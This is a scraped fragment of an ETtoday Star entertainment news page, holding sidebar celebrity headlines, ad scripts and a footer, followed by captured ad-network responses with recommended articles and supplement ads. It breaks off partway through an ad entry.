                 <a href="https://star.ettoday.net/news/3101369" target="_blank" title="賈永婕攀101頂端反擊！點名周玉蔻「酸民一號」">賈永婕攀101頂端反擊！點名周玉蔻「酸民一號」</a>
                 <div class="part_social_1">
					<span class="time">8小時前</span><span class="emoji"><em class="icon e1"></em><em class="icon e2"></em><em class="icon e4"></em><em class="icon e5"></em><em class="icon e6"></em>42</span><span class="comment">14</span></div></li><li>
                 <a href="https://star.ettoday.net/news/3101391" target="_blank" title="車剛買1年「底部驚見黑方塊」！ 啦啦隊女神崩潰">車剛買1年「底部驚見黑方塊」！ 啦啦隊女神崩潰</a>
                 <div class="part_social_1">
					<span class="time">7小時前</span><span class="emoji"><em class="icon e1"></em><em class="icon e2"></em><em class="icon e3"></em><em class="icon e5"></em><em class="icon e7"></em>18</span><span class="comment">8</span></div></li><li>
                 <a href="https://star.ettoday.net/news/3101394" target="_blank" title="劉容嘉認了分手「億級企業家男友」！秘戀13年情逝">劉容嘉認了分手「億級企業家男友」！秘戀13年情逝</a>
                 <div class="part_social_1">
					<span class="time">7小時前</span><span class="emoji"><em class="icon e1"></em><em class="icon e2"></em><em class="icon e3"></em>8</span><span class="comment">7</span></div></li><li>
                 <a href="https://star.ettoday.net/news/3101531" target="_blank" title="丫頭驗出三高「胃也受傷了">丫頭驗出三高「胃也受傷了</a>
                 <div class="part_social_1">
					<span class="time">5小時前</span><span class="emoji"><em class="icon e1"></em><em class="icon e2"></em><em class="icon e5"></em><em class="icon e7"></em>6</span><span class="comment">3</span></div></li><li>
                 <a href="https://star.ettoday.net/news/3101575" target="_blank" title="《黑澀會》女星用bra哄睡「罩杯比頭大」">《黑澀會》女星用bra哄睡「罩杯比頭大」</a>
                 <div class="part_social_1">
					<span class="time">4小時前</span><span class="emoji"><em class="icon e1"></em><em class="icon e2"></em><em class="icon e3"></em><em class="icon e5"></em>6</span><span class="comment">2</span></div></li><li>
                 <a href="https://star.ettoday.net/news/3101158" target="_blank" title="織織爆前任私下怨「早知讓她生」　她慶幸淨身出戶">織織爆前任私下怨「早知讓她生」　她慶幸淨身出戶</a>
                 <div class="part_social_1">
					<span class="time">23小時前</span><span class="emoji"><em class="icon e1"></em><em class="icon e2"></em><em class="icon e7"></em>6</span><span class="comment">1</span></div></li><li>
                 <a href="https://star.ettoday.net/news/3101264" target="_blank" title="趙小僑愛女用餐失控「吃一口跑三圈」　吐育兒難題">趙小僑愛女用餐失控「吃一口跑三圈」　吐育兒難題</a>
                 <div class="part_social_1">
					<span class="time">17小時前</span><span class="emoji"><em class="icon e1"></em><em class="icon e2"></em><em class="icon e4"></em>10</span><span class="comment">5</span></div></li></ol>    </div>
    <!-- part_txt_2 結束-->
    </div>
    <!-- 熱門新聞 block_b 結束-->

        <!-- 星光雲_PC_大型摩天_2(300x600)@最夯影音上方 (聯播網) 開始 -->
    <div id="star_300x600_2" class="half_page_ad">
        <script type="text/javascript">
        (function(){
            var ts = Math.random();
            document.write('<scr' + 'ipt type="text/javascript" src="https://ad2.ettoday.net/ads.php?bid=star_300x600_2&rr='+ ts +'"></scr' + 'ipt>');
        })()
        </script>
    </div>
    <!-- 星光雲_PC_大型摩天_2(300x600)@最夯影音上方 (聯播網) 結束 -->
    
    

    <!--fb 粉絲專頁-->
    <div class="fb-page" data-width="300" data-height="900" data-href="https://www.facebook.com/ETtodaySTAR" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-show-posts="true">
    <div class="fb-xfbml-parse-ignore">
        <blockquote cite="https://www.facebook.com/ETtodaySTAR"><a href="https://www.facebook.com/ETtodaySTAR">ETtoday星光雲</a></blockquote>
    </div>
    </div>
    <!--fb 粉絲專頁-->

    <!--熱門快報 block_b 開始-->
    <div class="block_b sidebar-hot-express">
    <h2 class="title_a color_2">熱門快報</h2>
    <!--part_pictxt_2 開始-->
    <div class="part_pictxt_2 sidebar-hot-express">
    
            <!--組-->
        <div class="box_0 clearfix">
            <div class="pic"><a href="https://sports.ettoday.net/news/3024327" target="_blank" title="東森廣場投籃趣，揪團來打球" ><img src="https://cdn2.ettoday.net/style/misc/loading_100x100.gif" data-original="https://cdn1.ettoday.net/img/paste/117/117078.gif" width="75" height="75" alt="東森廣場投籃趣，揪團來打球"/></a></div>
            <div class="box_1">
            <h3><a href="https://sports.ettoday.net/news/3024327" title="東森廣場投籃趣，揪團來打球" target="_blank"  >東森廣場投籃趣，揪團來打球</a></h3>
            <p>假日怎麼安排？來東森廣場免費吹冷氣投籃，輕鬆運動一下！</p>
            </div>
        </div>
        <!--組-->
            <!--組-->
        <div class="box_0 clearfix">
            <div class="pic"><a href="https://www.ettoday.net/news/20250901/3024263.htm" target="_blank" title="ETtoday 會員限定   爆夾抓抓樂" ><img src="https://cdn2.ettoday.net/style/misc/loading_100x100.gif" data-original="https://cdn1.ettoday.net/img/paste/111/111697.png" width="75" height="75" alt="ETtoday 會員限定   爆夾抓抓樂"/></a></div>
            <div class="box_1">
            <h3><a href="https://www.ettoday.net/news/20250901/3024263.htm" title="ETtoday 會員限定   爆夾抓抓樂" target="_blank"  >ETtoday 會員限定   爆夾抓抓樂</a></h3>
            <p>超好夾零門檻，新手也能一夾入魂！東森廣場抓抓樂，等你來挑戰！</p>
            </div>
        </div>
        <!--組-->
            <!--組-->
        <div class="box_0 clearfix">
            <div class="pic"><a href="https://www.ettoday.net/feature/2021house" target="_blank" title="買房不踩雷！購屋決策不盲目！房產大神實力帶飛" ><img src="https://cdn2.ettoday.net/style/misc/loading_100x100.gif" data-original="https://cdn1.ettoday.net/img/paste/115/115932.jpg" width="75" height="75" alt="買房不踩雷！購屋決策不盲目！房產大神實力帶飛"/></a></div>
            <div class="box_1">
            <h3><a href="https://www.ettoday.net/feature/2021house" title="買房不踩雷！購屋決策不盲目！房產大神實力帶飛" target="_blank"  >買房不踩雷！購屋決策不盲目！房產大神實力帶飛</a></h3>
            <p>賞屋攻略Get！別再自己摸索耗時找房，專家親自帶領您直擊潛力優質建案，購屋選擇，就從最給力的賞屋體驗開始。</p>
            </div>
        </div>
        <!--組-->
            <!--組-->
        <div class="box_0 clearfix">
            <div class="pic"><a href="https://boba.ettoday.net/videonews/488934" target="_blank" title="全聯美味堂快速上桌" ><img src="https://cdn2.ettoday.net/style/misc/loading_100x100.gif" data-original="https://cdn1.ettoday.net/img/paste/116/116325.png" width="75" height="75" alt="全聯美味堂快速上桌"/></a></div>
            <div class="box_1">
            <h3><a href="https://boba.ettoday.net/videonews/488934" title="全聯美味堂快速上桌" target="_blank"  >全聯美味堂快速上桌</a></h3>
            <p>「文里補習班」開課啦！今天來開箱「全聯美味堂」！開箱各種派對美食～</p>
            </div>
        </div>
        <!--組-->
            <!--組-->
        <div class="box_0 clearfix">
            <div class="pic"><a href="https://msg.ettoday.net/rd.php?id=5420" target="_blank" title="ETtoday攝影棚租借" ><img src="https://cdn2.ettoday.net/style/misc/loading_100x100.gif" data-original="https://cdn1.ettoday.net/img/paste/113/113946.gif" width="75" height="75" alt="ETtoday攝影棚租借"/></a></div>
            <div class="box_1">
            <h3><a href="https://msg.ettoday.net/rd.php?id=5420" title="ETtoday攝影棚租借" target="_blank"  >ETtoday攝影棚租借</a></h3>
            <p>ETtoday攝影棚提供完整設施與高品質服務，提供創作者最佳支援，滿足你各種拍攝需求！</p>
            </div>
        </div>
        <!--組-->
        </div>
    <!--part_pictxt_2 結束-->
    </div>
    <!--熱門快報 block_b 結束-->


        <!-- 星光雲_PC_大型摩天_1(多支素材) [側欄置底] (聯播網) 開始 -->
    <div id="star_300x600_1" class="half_page_ad">
        <script type="text/javascript">
        (function(){
            var ts = Math.random();
            document.write('<scr' + 'ipt type="text/javascript" src="https://ad2.ettoday.net/ads.php?bid=star_300x600_1&rr='+ ts +'"></scr' + 'ipt>');
        })()
        </script>
    </div>
    <!-- 星光雲_PC_大型摩天_1(多支素材) [側欄置底] (聯播網) 結束 -->
    


    <!-- footer 開始-->
    <div class="footer">
    <!--選單 開始-->
    <div class="menu_1">
        <a href="mailto:editor@ettoday.net" title="editor@ettoday.net">我要投稿</a>
        <a href="https://www.104.com.tw/jobbank/custjob/index.php?r=cust&j=623a43295a5c3e6a40583a1d1d1d1d5f2443a363189j50&jobsource=checkc" target="_blank">人才招募</a>
        <a href="https://events.ettoday.net/about-ettoday/index.htm" target="_blank">關於我們</a>
        <a href="https://events.ettoday.net/adsales/index.php7" target="_blank">廣告刊登/合作提案</a>
        <a href="mailto:service@ettoday.net" title="service@ettoday.net" itemprop="email" content="service@ettoday.net">客服信箱</a>
        <a href="https://member.ettoday.net/clause_member.php7" target="_blank">服務條款</a>
        <a href="https://member.ettoday.net/clause_privacy.php7" target="_blank">隱私權政策</a>
        <a href="https://member.ettoday.net/clause_copyright.php7" target="_blank">著作權聲明</a>
        <a href="https://member.ettoday.net/clause_duty.php7" target="_blank">免責聲明</a>
    </div>
    <!--選單 結束-->
    <address>
    <span itemprop="name" class="company_name">東森新媒體控股股份有限公司</span> 版權所有，非經授權，不許轉載本網站內容 <br>
    &copy; ETtoday.net All Rights Reserved. <br>
    電話：<span itemprop="telephone">+886-2-5555-6366</span>
    </address>
    <!--本區隱藏 開始-->
    <span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
        <link itemprop="url" href="//cdn2.ettoday.net/style/star2024/images/push.jpg">
    </span>
    <!--本區隱藏 結束-->
    </div>
    <!-- footer 結束-->

    </div>
    <!-- inner 結束-->
</div>            <!-- c2 結束-->
          </div>
          <!-- r1 結束-->
        </div>
        <!-- container 結束-->
      </div>
      <!-- container_box 結束-->
      
      
      <!-- menu_fixed 開始-->
      <!-- BigData Start --><!-- BigData End -->



<div class="menu_fixed">
<div class="inner">
    <a class="gohot txt-hide" href="https://star.ettoday.net/hot-news" title="熱門話題">熱門話題</a>
    <a class="goindex txt-hide" href="https://star.ettoday.net" title="回首頁">回首頁</a>
    <span class="gototop txt-hide" title="回頁面最上">gototop</span>
    <span class="goback txt-hide" title="回上一頁">回上一頁</span>
</div>
<span class="btn_toggle txt-hide" title="選單收合">選單收合</span>
</div>      <!-- menu_fixed 結束-->

    </div>
    <!-- wrapper 結束 -->
  </div>
  <!-- wrapper_box 結束 -->

  </body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxVWKMm_7Cl2-ZWgXSIFETU5j1z4wJ-z9t7yz8gxpF1ImkPPYtDQr2KCqEbzwF-TUiLF2QFUb4OZAXBYTr5fQWmkq51Yhl15nV0WTDoflhO3SWzYF3OHZD1dT-UwVVDlKmNnqg7vEjKj0C0sXcQo1mAtj6fjQkkFnSkUbTgTJjr6Dxo_deC6UfrgLSCm/_/bbad./featuredadshome./ad_rotator_/adfliction-/proxyadcall?
body_size: -1290
content:
window['c1e095b4-c581-4e2d-800b-d2f5c65e6648'] = true;

--- FILE ---
content_type: application/javascript;charset=UTF-8
request_url: https://tw.popin.cc/popin_discovery/recommend?mode=new&url=https%3A%2F%2Fstar.ettoday.net%2Fnews%2F523380&&device=pc&media=www.ettoday.net&extra=mac&agency=popin-tw&topn=50&ad=200&r_category=all&country=tw&redirect=false&uid=ad519ff96edbae10f7a1768468904660&info=eyJ1c2VyX3RkX29zIjoiTWFjIiwidXNlcl90ZF9vc192ZXJzaW9uIjoiMTAuMTUuNyIsInVzZXJfdGRfYnJvd3NlciI6IkNocm9tZSIsInVzZXJfdGRfYnJvd3Nlcl92ZXJzaW9uIjoiMTMxLjAuMCIsInVzZXJfdGRfc2NyZWVuIjoiMTI4MHg3MjAiLCJ1c2VyX3RkX3ZpZXdwb3J0IjoiMTI4MHg3MjAiLCJ1c2VyX3RkX3VzZXJfYWdlbnQiOiJNb3ppbGxhLzUuMCAoTWFjaW50b3NoOyBJbnRlbCBNYWMgT1MgWCAxMF8xNV83KSBBcHBsZVdlYktpdC81MzcuMzYgKEtIVE1MLCBsaWtlIEdlY2tvKSBDaHJvbWUvMTMxLjAuMC4wIFNhZmFyaS81MzcuMzY7IENsYXVkZUJvdC8xLjA7ICtjbGF1ZGVib3RAYW50aHJvcGljLmNvbSkiLCJ1c2VyX3RkX3JlZmVycmVyIjoiIiwidXNlcl90ZF9wYXRoIjoiL25ld3MvNTIzMzgwIiwidXNlcl90ZF9jaGFyc2V0IjoidXRmLTgiLCJ1c2VyX3RkX2xhbmd1YWdlIjoiZW4tdXNAcG9zaXgiLCJ1c2VyX3RkX2NvbG9yIjoiMjQtYml0IiwidXNlcl90ZF90aXRsZSI6IiVFNiU4MyVCMyVFNyU5QyU4QkVYTyVFNCVCQyVBRiVFOCVCMyVBMiVFOSU5NiU4QiVFNyU5MCU4MyVFRiVCQyU4MSVFMyU4MCU4MCVFOSU5RiU5MyVFNyVCMiU4OSVFMyU4MCU4QyVFOCVCNiU4NSVFNyU5RSU4RSVFNiVCMiU5MiVFNSU5MyU4MSVFOCU4OCU4OSVFNSU4QiU5NSVFMyU4MCU4RCVFNiU4MyVCOSVFNiVBRiU5QiVFOCVBNyU4MCVFNyU5QyVCRSUyMCU3QyUyMEVUdG9kYXklRTYlOTglOUYlRTUlODUlODklRTklOUIlQjIlMjAlN0MlMjBFVHRvZGF5JUU2JTk2JUIwJUU4JTgxJTlFJUU5JTlCJUIyIiwidXNlcl90ZF91cmwiOiJodHRwczovL3N0YXIuZXR0b2RheS5uZXQvbmV3cy81MjMzODAiLCJ1c2VyX3RkX3BsYXRmb3JtIjoiTGludXggeDg2XzY0IiwidXNlcl90ZF9ob3N0Ijoic3Rhci5ldHRvZGF5Lm5ldCIsInVzZXJfZGV2aWNlIjoicGMiLCJ1c2VyX3RpbWUiOjE3Njg0Njg5MDQ2NjYsImZydWl0X2JveF9wb3NpdGlvbiI6IiIsImZydWl0X3N0eWxlIjoiIn0=&alg=ltr&callback=_p6_a0d7601603ee
body_size: 37811
content:
_p6_a0d7601603ee({"author_name":null,"image":"b02f52728873c8e0d22c79b3b464a742.jpg","common_category":["carbike","digital"],"image_url":"https://cdn2.ettoday.net/images/1138/d1138014.jpg","title":"想看EXO伯賢開球！　韓粉「超瞎沒品舉動」惹毛觀眾","category":"日韓","keyword":[],"url":"https://star.ettoday.net/news/523380","pubdate":"201506200000000000","related":[],"hot":[{"url":"https://star.ettoday.net/news/3085735","title":"《一吻爆炸》張基龍、安恩真CP感甜寵情節超展開　最終集聖誕節上架","image":"8fc1e64b36f7402e2ebaf3f2f2f2c8de.jpg","pubdate":"202512200000000000","category":"日韓","safe_text":false,"common_category":["entertainment","business"],"image_url":"https://cdn2.ettoday.net/images/8541/e8541112.jpg","task":"ettoday_star_https_task","score":21},{"url":"https://star.ettoday.net/news/3092615","title":"2025年度最慘烈「翻車韓星」排行榜　影帝趙震雄退出演藝圈","image":"f1382eb88cabeca2595f8ae9a81f686b.jpg","pubdate":"202512300000000000","category":"日韓","safe_text":false,"common_category":["entertainment","lifestyle"],"image_url":"https://cdn2.ettoday.net/images/8560/e8560513.jpg","task":"ettoday_star_https_task","score":1},{"url":"https://star.ettoday.net/news/3097739","title":"《黑白大廚2》孫鍾元粉絲數超越上季冠軍　拿坡里黑手黨哀怨：第2名也好","image":"c3a6952259fc1da66dc91e3e3c8549ac.jpg","pubdate":"202601080000000000","category":"日韓","safe_text":true,"common_category":["entertainment","lifestyle"],"image_url":"https://cdn2.ettoday.net/images/8571/e8571832.jpg","task":"ettoday_star_https_task","score":1},{"url":"https://star.ettoday.net/news/3089585","title":"韓版《後來的我們》是他們出演！　現實相差14歲...無違和內幕曝光","image":"79d2e8734af1f6e7583d4cd46d5c7dc9.jpg","pubdate":"202512240000000000","category":"日韓","safe_text":true,"common_category":["entertainment","lifestyle"],"image_url":"https://cdn2.ettoday.net/images/3682/e3682096.jpg","task":"ettoday_star_https_task","score":1}],"share":0,"pop":[],"ad":[{"_id":"530207315","title":"【御瑪卡】我們不敢說自己多強 但起碼能滿足你的需求","image":"https://imageaws.popin.cc/ML/abb9d8b951ad049c07f5553f3d205ad4.png","origin_url":"","url":"https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=68906669774d261bd7dc284ca48bbe4a&acid=33395&data=[base64]&uid=ad519ff96edbae10f7a1768468904660&mguid=&gprice=XhlMw1Ha316X5TuTf1IyC6c2acH8fhN3ZwVOjzC7R38&pb=d","imp":"","media":"三得利健康網路商店","campaign":"4214527","nid":"530207315","imptrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=68906669774d261bd7dc284ca48bbe4a&acid=33395&data=[base64]&uid=ad519ff96edbae10f7a1768468904660&mguid="],"clicktrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=68906669774d261bd7dc284ca48bbe4a&acid=33395&data=[base64]&uid=ad519ff96edbae10f7a1768468904660&mguid=&gprice=XhlMw1Ha316X5TuTf1IyC6c2acH8fhN3ZwVOjzC7R38&pb=d","https://a.popin.cc/popin_redirect/redirect?lp=&data=[base64]&token=68906669774d261bd7dc284ca48bbe4a&t=1768468906190&uid=ad519ff96edbae10f7a1768468904660&nc=1&crypto=G8a2xs3XQ2FRuRoXDTAKLohoBxjT0VuudkqE4LLdYPU="],"score":0.0028891263753562,"score2":0.0029796149999999997,"privacy":"","trackingid":"68906669774d261bd7dc284ca48bbe4a","c2":6.518650334328413E-4,"c3":0.019057530909776688,"image_fit":true,"image_background":0,"c":7.623019,"userid":"4A_迪艾思_三得利_御瑪卡"},{"_id":"530206431","title":"75%男2週口碑有感！表現自己的時候 別忘記帶御瑪卡","image":"https://imageaws.popin.cc/ML/73f9e00e2afa4569a2ae7ba4c4b6a24b.png","origin_url":"","url":"https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=549f3c49044fafa6c1ffe36cc5455213&acid=33395&data=[base64]&uid=ad519ff96edbae10f7a1768468904660&mguid=&gprice=Dy3jQ3YHXa7xeKm6RTtOV2GQwVqBfwE9lkIxCAGFKIk&pb=d","imp":"","media":"三得利健康網路商店","campaign":"4277257","nid":"530206431","imptrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=549f3c49044fafa6c1ffe36cc5455213&acid=33395&data=[base64]&uid=ad519ff96edbae10f7a1768468904660&mguid="],"clicktrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=549f3c49044fafa6c1ffe36cc5455213&acid=33395&data=[base64]&uid=ad519ff96edbae10f7a1768468904660&mguid=&gprice=Dy3jQ3YHXa7xeKm6RTtOV2GQwVqBfwE9lkIxCAGFKIk&pb=d","https://a.popin.cc/popin_redirect/redirect?lp=&data=[base64]&token=549f3c49044fafa6c1ffe36cc5455213&t=1768468906190&uid=ad519ff96edbae10f7a1768468904660&nc=1&crypto=G8a2xs3XQ2FRuRoXDTAKLohoBxjT0VuudkqE4LLdYPU="],"score":0.002841853433626075,"score2":0.0029308610000000003,"privacy":"","trackingid":"549f3c49044fafa6c1ffe36cc5455213","c2":6.411958020180464E-4,"c3":0.019057530909776688,"image_fit":true,"image_background":0,"c":7.623019,"userid":"4A_迪艾思_三得利_御瑪卡"},{"_id":"527862906","title":"75%男性兩週說讚，有御瑪卡的男性就是如此地帥！","image":"https://imageaws.popin.cc/ML/9f3754747f05b273e2d6caf2c60d9837.png","origin_url":"","url":"https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=c339d9ace6cd8309b25b2bd3d53ac649&acid=33395&data=[base64]&uid=ad519ff96edbae10f7a1768468904660&mguid=&gprice=coUKoBnwbdV2cYsjeBAgYfU985Ul_-bALqcsfvKhF3Q&pb=d","imp":"","media":"三得利健康網路商店","campaign":"4520139","nid":"527862906","imptrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=c339d9ace6cd8309b25b2bd3d53ac649&acid=33395&data=[base64]&uid=ad519ff96edbae10f7a1768468904660&mguid="],"clicktrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=c339d9ace6cd8309b25b2bd3d53ac649&acid=33395&data=[base64]&uid=ad519ff96edbae10f7a1768468904660&mguid=&gprice=coUKoBnwbdV2cYsjeBAgYfU985Ul_-bALqcsfvKhF3Q&pb=d","https://a.popin.cc/popin_redirect/redirect?lp=&data=[base64]&token=c339d9ace6cd8309b25b2bd3d53ac649&t=1768468906191&uid=ad519ff96edbae10f7a1768468904660&nc=1&crypto=G8a2xs3XQ2FRuRoXDTAKLohoBxjT0VuudkqE4LLdYPU="],"score":0.0021343503710851805,"score2":0.002201199,"privacy":"","trackingid":"c339d9ace6cd8309b25b2bd3d53ac649","c2":4.078852361999452E-4,"c3":0.0,"image_fit":true,"image_background":0,"c":9.0,"userid":"4A_迪艾思_三得利_御瑪卡"},{"_id":"526802046","title":"我們都吃了5年以上20倍濃縮三得利御瑪卡現在就體驗","image":"https://imageaws.popin.cc/ML/4b6353e8923ba0bde954490fbf1420ed.png","origin_url":"","url":"https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=42885a151a21c61b84c5a7d5c900d096&acid=33395&data=[base64]&uid=ad519ff96edbae10f7a1768468904660&mguid=&gprice=cDPRDltndimM7ZD0S_UmdCwQc3HAESNw9B-bmYjebrw&pb=d","imp":"","media":"三得利健康網路商店","campaign":"4520139","nid":"526802046","imptrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=42885a151a21c61b84c5a7d5c900d096&acid=33395&data=[base64]&uid=ad519ff96edbae10f7a1768468904660&mguid="],"clicktrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=42885a151a21c61b84c5a7d5c900d096&acid=33395&data=[base64]&uid=ad519ff96edbae10f7a1768468904660&mguid=&gprice=cDPRDltndimM7ZD0S_UmdCwQc3HAESNw9B-bmYjebrw&pb=d","https://a.popin.cc/popin_redirect/redirect?lp=&data=[base64]&token=42885a151a21c61b84c5a7d5c900d096&t=1768468906191&uid=ad519ff96edbae10f7a1768468904660&nc=1&crypto=G8a2xs3XQ2FRuRoXDTAKLohoBxjT0VuudkqE4LLdYPU="],"score":0.001688057084304854,"score2":0.001740928,"privacy":"","trackingid":"42885a151a21c61b84c5a7d5c900d096","c2":3.2259884756058455E-4,"c3":0.0,"image_fit":true,"image_background":0,"c":9.0,"userid":"4A_迪艾思_三得利_御瑪卡"},{"_id":"528927808","title":"[御瑪卡]強勢登台，顧好晚上的體力，工作x家庭兼顧","image":"https://imageaws.popin.cc/ML/a20a9e6e0559374852438766b5056465.png","origin_url":"","url":"https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=b7622394e36afb7f29e9dd5bf68652e9&acid=33395&data=[base64]&uid=ad519ff96edbae10f7a1768468904660&mguid=&gprice=S7A7lTnFre1vXVhG7gP1RwVELuJKHjgCk6UISkbHkTY&pb=d","imp":"","media":"三得利健康網路商店","campaign":"4214527","nid":"528927808","imptrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=b7622394e36afb7f29e9dd5bf68652e9&acid=33395&data=[base64]&uid=ad519ff96edbae10f7a1768468904660&mguid="],"clicktrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=b7622394e36afb7f29e9dd5bf68652e9&acid=33395&data=[base64]&uid=ad519ff96edbae10f7a1768468904660&mguid=&gprice=S7A7lTnFre1vXVhG7gP1RwVELuJKHjgCk6UISkbHkTY&pb=d","https://a.popin.cc/popin_redirect/redirect?lp=&data=[base64]&token=b7622394e36afb7f29e9dd5bf68652e9&t=1768468906191&uid=ad519ff96edbae10f7a1768468904660&nc=1&crypto=G8a2xs3XQ2FRuRoXDTAKLohoBxjT0VuudkqE4LLdYPU="],"score":0.001566554914977782,"score2":0.0016156200000000001,"privacy":"","trackingid":"b7622394e36afb7f29e9dd5bf68652e9","c2":3.6096235271543264E-4,"c3":0.01866118796169758,"image_fit":true,"image_background":0,"c":7.464477,"userid":"4A_迪艾思_三得利_御瑪卡"},{"_id":"527216319","title":"三得利御瑪卡6大優勢20倍濃縮瑪卡+鋅讓你無往不利","image":"https://imageaws.popin.cc/ML/ee383a8cbfa14901a725f6c2c42134eb.png","origin_url":"","url":"https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=7e4465bd77152841fbc2be37aa639c1a&acid=33395&data=[base64]&uid=ad519ff96edbae10f7a1768468904660&mguid=&gprice=6aQEMWJ5TaIRHWeoL9uMv9HlV0B1UhuRYW08xSAcVR0&pb=d","imp":"","media":"三得利健康網路商店","campaign":"4277257","nid":"527216319","imptrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=7e4465bd77152841fbc2be37aa639c1a&acid=33395&data=[base64]&uid=ad519ff96edbae10f7a1768468904660&mguid="],"clicktrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=7e4465bd77152841fbc2be37aa639c1a&acid=33395&data=[base64]&uid=ad519ff96edbae10f7a1768468904660&mguid=&gprice=6aQEMWJ5TaIRHWeoL9uMv9HlV0B1UhuRYW08xSAcVR0&pb=d","https://a.popin.cc/popin_redirect/redirect?lp=&data=[base64]&token=7e4465bd77152841fbc2be37aa639c1a&t=1768468906192&uid=ad519ff96edbae10f7a1768468904660&nc=1&crypto=G8a2xs3XQ2FRuRoXDTAKLohoBxjT0VuudkqE4LLdYPU="],"score":0.0014000440095439045,"score2":0.001443894,"privacy":"","trackingid":"7e4465bd77152841fbc2be37aa639c1a","c2":3.2259855652228E-4,"c3":0.01866118796169758,"image_fit":true,"image_background":0,"c":7.464477,"userid":"4A_迪艾思_三得利_御瑪卡"},{"_id":"527215861","title":"20倍濃縮瑪卡年末回饋默默準備聖誕節的你千萬別錯過","image":"https://imageaws.popin.cc/ML/63b046f6440ed28857b71f8ead1deace.png","origin_url":"","url":"https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=f1c4e95166887714c40f0fdb84d436aa&acid=33395&data=[base64]&uid=ad519ff96edbae10f7a1768468904660&mguid=&gprice=6aQEMWJ5TaIRHWeoL9uMv9HlV0B1UhuRYW08xSAcVR0&pb=d","imp":"","media":"三得利健康網路商店","campaign":"4277257","nid":"527215861","imptrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=f1c4e95166887714c40f0fdb84d436aa&acid=33395&data=[base64]&uid=ad519ff96edbae10f7a1768468904660&mguid="],"clicktrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=f1c4e95166887714c40f0fdb84d436aa&acid=33395&data=[base64]&uid=ad519ff96edbae10f7a1768468904660&mguid=&gprice=6aQEMWJ5TaIRHWeoL9uMv9HlV0B1UhuRYW08xSAcVR0&pb=d","https://a.popin.cc/popin_redirect/redirect?lp=&data=[base64]&token=f1c4e95166887714c40f0fdb84d436aa&t=1768468906192&uid=ad519ff96edbae10f7a1768468904660&nc=1&crypto=G8a2xs3XQ2FRuRoXDTAKLohoBxjT0VuudkqE4LLdYPU="],"score":0.0014000440095439045,"score2":0.001443894,"privacy":"","trackingid":"f1c4e95166887714c40f0fdb84d436aa","c2":3.2259855652228E-4,"c3":0.01866118796169758,"image_fit":true,"image_background":0,"c":7.464477,"userid":"4A_迪艾思_三得利_御瑪卡"},{"_id":"523389454","title":"嗷~嗷~ 當夜幕來臨時我不擔心因為我有三得利御瑪卡","image":"https://imageaws.popin.cc/ML/66a3441eed44b3132d3fe4b36ca3e738.png","origin_url":"","url":"https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=e93f2affd214601a0df6362b0842c418&acid=33395&data=[base64]&uid=ad519ff96edbae10f7a1768468904660&mguid=&gprice=awsweNxmksHtCgkCj7cAB8_qh7l21Ez9FW43tgHelM4&pb=d","imp":"","media":"三得利健康網路商店","campaign":"4214527","nid":"523389454","imptrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=e93f2affd214601a0df6362b0842c418&acid=33395&data=[base64]&uid=ad519ff96edbae10f7a1768468904660&mguid="],"clicktrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=e93f2affd214601a0df6362b0842c418&acid=33395&data=[base64]&uid=ad519ff96edbae10f7a1768468904660&mguid=&gprice=awsweNxmksHtCgkCj7cAB8_qh7l21Ez9FW43tgHelM4&pb=d","https://a.popin.cc/popin_redirect/redirect?lp=&data=[base64]&token=e93f2affd214601a0df6362b0842c418&t=1768468906192&uid=ad519ff96edbae10f7a1768468904660&nc=1&crypto=G8a2xs3XQ2FRuRoXDTAKLohoBxjT0VuudkqE4LLdYPU="],"score":0.0012804694747339828,"score2":0.001320574,"privacy":"","trackingid":"e93f2affd214601a0df6362b0842c418","c2":2.866607974283397E-4,"c3":0.01920679397881031,"image_fit":true,"image_background":0,"c":7.682728,"userid":"4A_迪艾思_三得利_御瑪卡"},{"_id":"661e6535324ed172b08b4568","dsp":"appier","title":"依然火熱的楓之谷世界","image":"https://cr.adsappier.com/i/59dfa548-a64e-4a4e-9d1e-53bfc0f7ac95/p05gaAG_1761206826185_0.jpeg","origin_url":"https://tw.c.appier.net/xclk?bidobjid=MoDmqPQvDIGhVzLLqrFoaQ&cid=UT1gSoEXQL-tBE